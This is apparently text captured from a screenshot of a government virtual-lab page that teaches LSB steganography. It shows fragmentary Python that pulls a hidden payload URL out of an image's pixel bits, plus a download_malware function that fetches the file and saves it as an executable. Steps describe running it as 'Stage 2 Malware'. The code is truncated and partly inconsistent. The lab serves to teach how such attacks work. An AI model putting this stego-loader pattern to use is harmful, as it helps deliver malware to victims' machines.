 cf-amrt.vlabs.ac.in/exp/lsb-data-hiding-recovery/simulation.html
GitHub ChatGPT Claude Gemini LinkedIn YouTube CV183 0008 CV183 byte.dev Class Room Coursera TryHackMe Hack The Box TBO Placments Translate LeetCode »
Virtual
Labs
An MoE Govt of India Initiative
Data hiding and unhiding: LSB technique
Rate Me
Report a Bug
Malicious.exe
Malicious detected
if img.mode == 'RGB':
n = 3
elif img.mode == 'RGBA':
n = 4
total_pixels = array.size/4
for p in range(int(total_pixels)):
for q in range(0, 3):
hidden_bits += (bin(array[p][q])[2:][-1])
hidden_bits = [hidden_bits[i:i+8] for i in range(0, len(hidden_
for i in range(len(hidden_bits)):
if message[-5:] == '$t3g0':
break
else:
message += chr(int(hidden_bits[i], 2))
if '$t3g0' in message:
print('Payload URL Extracted:', message[:-5])
else:
print('message not found!')
def download_malware(self, payload_url):
filename = r'media_files\malwr.exe'
with open(filename, "wb") as file:
response = get(payload_url)
file.write(response.content)
file.close()
return filename
6. Click “Next Step” to proceed with the Decoding step.
7. Click “Decoding Image” to see how the malicious
Python code will extract the URL hidden in the LSB of
the selected image and download it to the PC.
8. Click “Run Exe” to run the Stage 2 Malware using the
malicious Python Code.